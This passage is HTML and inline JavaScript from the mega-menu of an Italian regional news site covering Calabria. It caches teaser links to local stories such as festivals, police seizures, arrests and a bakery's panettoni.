td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/a4dcf5d880896d49c32ea551ba07cc4b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\">Cittanova, XVIII festa Nazionale dello Stocco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 176;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Vigili del Fuoco - Donnici (CS)\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/vvff_donnici-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\">Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/09\/IMG_2809-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/eventi\/calabria-eventi\/\" class=\"td-post-category\" >CALABRIA EVENTI<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\">Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Incendio in stabilimento balneare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Incendio in stabilimento balneare\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/A84AF645-4E34-4C35-B1C2-07AC2D4EB58F-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" title=\"Calabria: Incendio in stabilimento balneare\">Calabria: Incendio in stabilimento balneare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1CFCE3D0-40AF-412C-8A52-36A746500C15-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\">Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 121;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"carabinieri reggio calabria\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/05\/IMG_9598-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\">Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/3EECD976-6AC0-4B7A-B66D-12A4FF963D85-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\">Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/2792D770-1BDE-4909-913C-6ED3F4A0F8BC-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\">Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/0F6052E3-941B-4F3E-9787-B4111BC62C42-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\">Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri Reggio Calabria - Sequestro Piantagione Canapa indiana - Cannabis\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-4-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\">Scoperta piantagione di cannabis &#8211; due persone arrestate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/59D6BEBA-99DA-4206-B44C-E9D9B4C8BD62-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\">Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli Carabinieri Palmi: arresti e denunce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli Carabinieri Palmi: arresti e denunce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/02\/4B316F16-3BC4-44DC-81BE-CFE86E7B82E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" title=\"Controlli Carabinieri Palmi: arresti e denunce\">Controlli Carabinieri Palmi: arresti e denunce<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/6B25B2FE-6A8D-4CB0-856D-7C5213C8069C-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\">Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.zmedia.it/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="159" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="180" href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="141" href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="146" href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="176" href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="121" href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="126" href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="151" href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="156" href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="136" href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="116" href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="131" href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="163" href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="173" href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/fogli-di-via-per-soggetti-pericolosi-provvedimenti-del-questore-dopo-controlli-e-rissa/"  rel="bookmark" class="td-image-wrap " title="Fogli di via per soggetti pericolosi: provvedimenti del Questore dopo controlli e rissa" ><img class="entry-thumb" src="[data-uri]" alt="Polizia di Stato - Volante" title="Fogli di via per soggetti pericolosi: provvedimenti del Questore dopo controlli e rissa" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-18_133508980-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/fogli-di-via-per-soggetti-pericolosi-provvedimenti-del-questore-dopo-controlli-e-rissa/"  rel="bookmark" title="Fogli di via per soggetti pericolosi: provvedimenti del Questore dopo controlli e rissa">Fogli di via per soggetti pericolosi: provvedimenti del Questore dopo controlli&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/daspo-per-un-tifoso-dopo-il-ritrovamento-di-un-fumogeno-prima-di-una-gara-di-lega-pro/"  rel="bookmark" class="td-image-wrap " title="DASPO per un tifoso dopo il ritrovamento di un fumogeno prima di una gara di Lega Pro" ><img class="entry-thumb" src="[data-uri]" alt="Calcio" title="DASPO per un tifoso dopo il ritrovamento di un fumogeno prima di una gara di Lega Pro" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-21_104332028-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/daspo-per-un-tifoso-dopo-il-ritrovamento-di-un-fumogeno-prima-di-una-gara-di-lega-pro/"  rel="bookmark" title="DASPO per un tifoso dopo il ritrovamento di un fumogeno prima di una gara di Lega Pro">DASPO per un tifoso dopo il ritrovamento di un fumogeno prima&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/carabinieri-tolleranza-zero-sugli-abusi-edilizi-due-interventi-a-tutela-del-paesaggio/"  rel="bookmark" class="td-image-wrap " title="Carabinieri, tolleranza zero sugli abusi edilizi: due interventi a tutela del paesaggio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Carabinieri, tolleranza zero sugli abusi edilizi: due interventi a tutela del paesaggio" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/foto-6-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
